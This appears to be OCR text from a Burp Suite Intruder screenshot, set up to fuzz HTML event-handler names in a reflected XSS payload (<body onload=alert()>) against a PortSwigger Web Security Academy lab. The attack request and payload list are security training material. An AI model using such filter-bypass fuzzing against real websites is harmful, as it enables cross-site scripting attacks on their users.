 Burp 项目 攻击器 重发器 查看 帮助
Burp Suite专业版 v2026.6 - 临时项目 - 已授权给 Datch
仪表盘 目标 代理 攻击器 重发器 协作器 随机性分析器 编码器 比较器 日志 组织器 扩展 发现
11 12 13 14 × +
Sniper攻击
开始攻击
目标 https://0a40007d030089d98056626e00100051.web-security-academy.net
更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET /?search=%3Cbody+§onload§%3Dalert%28%29%3E HTTP/2
2 Host: 0a40007d030089d98056626e00100051.web-security-academy.net
3 Cookie: session=H1zjTTCLbC9rXFMwuDSIkLqsOqeH5uUV
4 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150", "Microsoft Edge";v="150"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36 Edg/150.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a40007d030089d98056626e00100051.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18
19
Search
1高亮 1 个payload 位置? 长度:915
payload
Payload位置: 所有payload位置
Payload类型: 简单列表
Payload数量: 144
请求数量: 144
payload配置
此处payload类型允许您配置用作payload的简单清单。
粘贴
导入
删除
清空
去重
ONEND
OnCanPlaythrough
OnContentvisibilityAutostateChange
OnFocusout
OnKeyUp
添加 Enter a new item
从列表中添加...
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加
编辑
删除
上移
向下
已启用 规则
payload
资源池
设置
事件日志 (37) 所有问题 (224)
内存: 已用:393.1MB 共计:7.85GB